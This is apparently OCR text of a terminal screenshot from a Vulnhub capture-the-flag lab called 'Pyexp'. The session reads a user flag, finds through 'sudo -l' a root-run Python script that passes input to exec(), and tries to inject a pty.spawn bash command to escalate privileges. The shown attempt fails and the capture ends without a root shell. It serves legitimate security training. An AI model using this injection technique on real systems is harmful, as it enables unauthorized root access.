 1 2 3 4 19:42
lucy@pyexp: ~
File Actions Edit View Help
lucy@pyexp: ~ × (hack_env)kali@kali: ~/Desktop/Vulnhub/Pyexp ×
permitted by applicable law.
Last login: Mon Aug 10 18:44:44 2020 from 192.168.1.18
lucy@pyexp:~$ ls -alh
total 32K
drwxr-xr-x 3 lucy lucy 4.0K Aug 10  2020 .
drwxr-xr-x 3 root root 4.0K Aug 10  2020 ..
-rw------- 1 lucy lucy   70 Aug 10  2020 .bash_history
-rw-r--r-- 1 lucy lucy  220 Aug 10  2020 .bash_logout
-rw-r--r-- 1 lucy lucy 3.5K Aug 10  2020 .bashrc
drwxr-xr-x 3 lucy lucy 4.0K Aug 10  2020 .local
-rw-r--r-- 1 lucy lucy  807 Aug 10  2020 .profile
-rw-r--r-- 1 root root   33 Aug 10  2020 user.txt
lucy@pyexp:~$ cat user.txt
8ca196f62e91847f07f8043b499bd9be
lucy@pyexp:~$ sudo -l
Matching Defaults entries for lucy on pyexp:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User lucy may run the following commands on pyexp:
    (root) NOPASSWD: /usr/bin/python2 /opt/exp.py
lucy@pyexp:~$ cat /opt/exp.py
uinput = raw_input('how are you?')
exec(uinput)
lucy@pyexp:~$  /usr/bin/python2 /opt/exp.py
how are you?import pty;pty.spawn("/bin/bash")'
Traceback (most recent call last):
  File "/opt/exp.py", line 2, in <module>
    exec(uinput)
  File "<string>", line 1
    import pty;pty.spawn("/bin/bash")'
                                     ^
SyntaxError: EOL while scanning string literal
lucy@pyexp:~$ cat /opt/exp.py
uinput = raw_input('how are you?')
exec(uinput)
lucy@pyexp:~$ /usr/bin/python2 /opt/exp.py
how are you?
lucy@pyexp:~$ sudo /usr/bin/python2 /opt/exp.py
how are you?
lucy@pyexp:~$